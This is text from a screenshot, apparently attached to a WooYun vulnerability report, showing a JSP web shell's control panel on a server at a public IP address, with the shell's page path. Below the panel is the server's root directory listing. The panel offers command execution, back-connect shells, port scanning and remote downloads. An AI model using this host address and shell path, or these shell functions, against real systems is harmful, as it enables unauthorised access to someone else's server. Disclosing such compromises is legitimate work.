 123.232.101.251:8081/qywf/page.jsp
123.232.101.251:8081 (172.16.100.202) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name Last Modified Size Read/Write/Execute
WEB-INF 2011-09-26 01:13:22 -- true / true / unknow
bin 2011-08-03 01:51:51 -- true / true / unknow
boot 2011-08-03 01:39:06 -- true / true / unknow
cdrom 2011-08-03 01:30:58 -- true / true / unknow
dev 2015-07-02 11:54:45 -- true / true / unknow
etc 2015-07-16 01:47:10 -- true / true / unknow
home 2015-07-01 04:09:36 -- true / true / unknow
lib 2014-04-14 05:02:33 -- true / true / unknow
lost+found 2011-08-03 01:29:23 -- true / true / unknow
media 2011-08-03 01:30:58 -- true / true / unknow
mnt 2009-04-11 09:49:52 -- true / true / unknow
opt 2011-09-26 03:20:43 -- true / true / unknow
proc 2014-11-19 08:26:11 -- true / true / unknow
root 2015-07-01 04:20:32 -- true / true / unknow
sbin 2014-02-01 12:24:46 -- true / true / unknow
selinux 2008-09-16 03:38:17 -- true / true / unknow
srv 2011-08-03 01:31:29 -- true / true / unknow
sys 2014-11-19 08:26:11 -- true / true / unknow
tmp 2015-07-29 06:25:05 -- true / true / unknow
upload 2011-12-15 12:40:06 -- true / true / unknow
usr 2011-08-03 01:44:51 -- true / true / unknow
var 2014-01-07 12:49:07 -- true / true / unknow
.bash_history 2015-05-26 07:31:07 149B true / true / unknow
.viminfo 2015-05-26 07:29:11 611B true / true / unknow
catalina.out 2012-12-03 12:04:00 12.12G true / true / unknow
www.wooyun.org